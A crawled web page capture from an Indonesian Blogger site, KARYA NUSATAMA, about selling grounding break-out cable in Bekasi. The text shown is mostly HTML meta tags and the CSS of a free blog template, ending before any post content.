

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html
body_size: 52997
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html' rel='canonical'/>
<title>Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi, KARYA NUSATAMA: Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgegP4s8yJIuAphHcAYUvH3q4q7gvVd1zIpXkAElv2dUitvRJsipTM0BrD8IHX2urqeOjM_uuZeK-WRBkbqr2QrusE5Taoo1mEYoH26Sab9zF4ZqbZ6wG_kJs1yxrC06LIzBQ8FweMtEPZV58YqJ_8kbLv4-7huPke7am2uWXZgmQL5pfulBkw7GWmSnw=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/02/jual%20kabel%20grounding%20break%20out%20size%205mx3pc%20di%20bekasi.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgegP4s8yJIuAphHcAYUvH3q4q7gvVd1zIpXkAElv2dUitvRJsipTM0BrD8IHX2urqeOjM_uuZeK-WRBkbqr2QrusE5Taoo1mEYoH26Sab9zF4ZqbZ6wG_kJs1yxrC06LIzBQ8FweMtEPZV58YqJ_8kbLv4-7huPke7am2uWXZgmQL5pfulBkw7GWmSnw=s16000' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Kabel Grounding Break Out Size 5mx3PC di Bekasi' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
